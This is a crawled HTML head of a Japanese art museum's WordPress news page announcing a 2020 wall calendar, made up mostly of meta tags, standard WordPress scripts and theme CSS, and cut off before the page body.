

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotosumiomuseum.com/news/2643/
body_size: 29658
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>2020年カレンダー 壁掛けタイプ 発売開始 | 後藤純男美術館</title>
<meta name="description" content="2020年カレンダー 壁掛けタイプ　13枚12作品掲載サイズ　36.3cm×53.0cm販売価格　￥1,500+税　完売しました。※商品写真等はいずれも実物を撮影したものです。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://gotosumiomuseum.com/news/2643/">
<meta property="og:title" content="2020年カレンダー 壁掛けタイプ 発売開始 &#8211; 後藤純男美術館">
<meta property="og:description" content="2020年カレンダー 壁掛けタイプ　13枚12作品掲載サイズ　36.3cm×53.0cm販売価格　￥1,500+税　完売しました。※商品写真等はいずれも実物を撮影したものです。">
<meta property="og:site_name" content="後藤純男美術館">
<meta property="og:image" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?fit=840%2C840&amp;ssl=1">
<meta property="og:image:secure_url" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?fit=840%2C840&amp;ssl=1"> 
<meta property="og:image:width" content="840"> 
<meta property="og:image:height" content="840">
<link rel="pingback" href="https://gotosumiomuseum.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; フィード" href="https://gotosumiomuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; コメントフィード" href="https://gotosumiomuseum.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gotosumiomuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"0f3260202f","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"0f3260202f","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<link rel="https://api.w.org/" href="https://gotosumiomuseum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotosumiomuseum.com/wp-json/wp/v2/posts/2643" /><link rel="canonical" href="https://gotosumiomuseum.com/news/2643/" />
<link rel='shortlink' href='https://gotosumiomuseum.com/?p=2643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Fnews%2F2643%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Fnews%2F2643%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jquery.easing.1.3.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jscript.js?ver=3.5"></script>


<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/footer-bar/footer-bar.css?ver=3.5">
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/header_fix.js?ver=3.5"></script>

<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/responsive.css?ver=3.5">

<style type="text/css">
body, input, textarea { font-family: Verdana, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, sans-serif; }
.rich_font { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:400; }

body { font-size:17px; }

.pc #header .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }
#header_logo_index .logo { font-size:40px; }
#footer_logo .logo { font-size:40px; }
#header_logo_index .desc { font-size:12px; }
#footer_logo .desc { font-size:12px; }
.pc #index_content1 .index_content_header .headline { font-size:32px; }
.pc #index_content1 .index_content_header .desc { font-size:18px; }
.pc #index_content2 .index_content_header .headline { font-size:32px; }
.pc #index_content2 .index_content_header .desc { font-size:18px; }
.pc #index_dis .index_content_header .headline { font-size:40px; }
.pc #index_dis .index_content_header .desc { font-size:15px; }

.pc #index_dis .index_content_header3 .headline { font-size:40px; }
.pc #index_dis .index_content_header3 .desc { font-size:15px; }

#post_title { font-size:30px; }
.post_content { font-size:17px; }

.pc #header, #bread_crumb, .pc #global_menu ul ul a, #index_dis_slider .link, #previous_next_post .label, #related_post .headline span, #comment_headline span, .side_headline span, .widget_search #search-btn input, .widget_search #searchsubmit, .side_widget.google_search #searchsubmit, .page_navi span.current, .mobile #global_menu li a, a.menu_button:hover, a.menu_button.active
 { background-color:#065301; }

.footer_menu li.no_link a { color:#065301; }

.post_content a, .custom-html-widget a { color:#392506; }
a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover
 { color:#ADFF2F; }

#global_menu ul ul a:hover, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count, .index_box_list .link:hover, .index_content_header2 .link a:hover, #index_blog_list li .category a:hover, .slick-arrow:hover, #index_dis_slider .link:hover, #header_logo_index .link:hover,
 #previous_next_page a:hover, .page_navi p.back a:hover, #post_meta_top .category a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
   #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
    #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover, .post_content .bt_orion:hover
     { background-color:#ADFF2F; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#ADFF2F; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#ADFF2F transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #ADFF2F; }




#index_news_list li { border:2px solid #065301; }
#google_translate_element {text-align: center; margin-bottom: 12px;}
.cardlink_content .timestamp {
	display: none;
}
/*********************************
* タイムライン
*********************************/
.timeline-box {
  margin-bottom: 20px;
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 16px 5px;
  box-sizing: border-box;
}
 
.timeline-box *{
  box-sizing: border-box;
}
 
.timeline-box .timeline {
  list-style: none;
  padding: 0;
  margin: 0;
}
 
.timeline-title {
  font-weight: bold;
  font-size: 1.1em;
  text-align: center;
}
 
.timeline > li {
  margin-bottom: 60px;
}
 
.timeline > li.timeline-item {
  overflow: hidden;
  margin: 0;
  position: relative;
}
 
.timeline-item-label {
  width: 110px;
  float: left;
  padding-top: 18px;
  text-align: right;
  padding-right: 1em;
  font-size: 14px;
}
 
.timeline-item-title {
  font-weight: bold;
}
 
.timeline-item-content {
  width: calc(100% - 110px);
  float: left;
  padding: .8em 1.4em;
  border-left: 3px #e5e5d1 solid;
}
 
.timeline-item:before {
  content: '';
  width: 12px;
  height: 12px;
  background: #6fc173;
  position: absolute;
  left: 105px;
  top: 24px;
  border-radius: 100%;
}
 
/* for Smartphone */
@media screen and (max-width: 480px) {
  .timeline-box .timeline {
    padding-left: 10px;
  }
 
  .timeline > li.timeline-item {
    overflow: visible;
    border-left: 3px #e5e5d1 solid;
  }
 
  .timeline-item-label {
    width: auto;
    float: none;
    text-align: left;
    padding-left: 16px;
  }
 
  .timeline-item-content {
    width: auto;
    padding: 8px;
    float: none;
    border: none;
  }
 
  .timeline-item::before {
    left: -12px;
    top: 19px;
    width: 21px;
    height: 21px;
  }
}

</style>


<script type="text/javascript">
jQuery(function($) {
  $("a").on("focus", function(){if(this.blur)this.blur();});
  $("a.target_blank").attr("target","_blank");

  $('#return_top a, #header_logo_index a').on('click', function() {
    var myHref= $(this).attr("href");
          var myPos = $(myHref).offset().top;
        $("html,body").animate({scrollTop : myPos}, 1000, 'easeOutExpo');
    return false;
  });
});

jQuery(window).on('load', function() {
  jQuery('#header_image .title').delay(1000).fadeIn(3000);
});

</script>

<style type="text/css">#header_inner { background:#271971; }
#bread_crumb { background:#271971; }
#header_image .image img { display : none; }
#header_image .image { line-height: 0; }
body{ overflow-x:hidden;overflow-y:hidden; }
#header_image .caption{ display : none; }

@media screen and (orientation:portrait){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0154_414.jpg");
}
}
@media screen and (orientation:landscape){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0154_680.jpg");
}
}
@media screen and (min-width:800px){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0154_1280.jpg");
}
}
@media screen and (min-width:1366px){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0154_1680.jpg");
}
}
@media screen and (min-width:1920px){
#header_image .image:before{
content: url("https://gotosumiomuseum.com/wp-content/uploads/2019/09/DSC_0154_1920.jpg");
}
